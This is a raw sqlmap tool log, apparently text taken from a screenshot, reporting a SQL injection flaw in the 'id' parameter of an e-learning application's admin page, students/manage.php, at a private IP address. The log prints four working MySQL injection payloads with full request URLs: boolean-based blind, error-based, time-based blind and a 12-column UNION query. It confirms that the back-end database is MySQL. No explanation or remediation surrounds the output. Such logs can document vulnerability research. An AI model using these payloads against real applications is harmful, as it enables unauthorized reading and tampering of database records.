 [15:42:00] [INFO] URI parameter '#1*' is 'MySQL UNION query (random number) - 1 to 20 columns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 161 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: http://192.168.0.132:80/elearning/admin/students/manage.php?id=(SELECT (CASE WHEN (1128=1128) THEN '' ELSE
(SELECT 7072 UNION SELECT 5653) END))

    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: http://192.168.0.132:80/elearning/admin/students/manage.php?id=(SELECT 9285 FROM(SELECT COUNT(*),CONCAT(0x7
1766b6a71,(SELECT (ELT(9285=9285,1))),0x716a627071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: http://192.168.0.132:80/elearning/admin/students/manage.php?id=(CASE WHEN (4947=4947) THEN SLEEP(5) ELSE 49
47 END)

    Type: UNION query
    Title: MySQL UNION query (random number) - 12 columns
    Payload: http://192.168.0.132:80/elearning/admin/students/manage.php?id=-6297 UNION ALL SELECT 4235,4235,4235,4235,4
235,4235,CONCAT(0x71766b6a71,0x7858566a6c67626b6f534c72697a4f6e6d554d6464764f6c4c4d59774a554e68435875615168524a,0x716a62
7071),4235,4235,4235,4235,4235#
---
[15:42:00] [INFO] the back-end DBMS is MySQL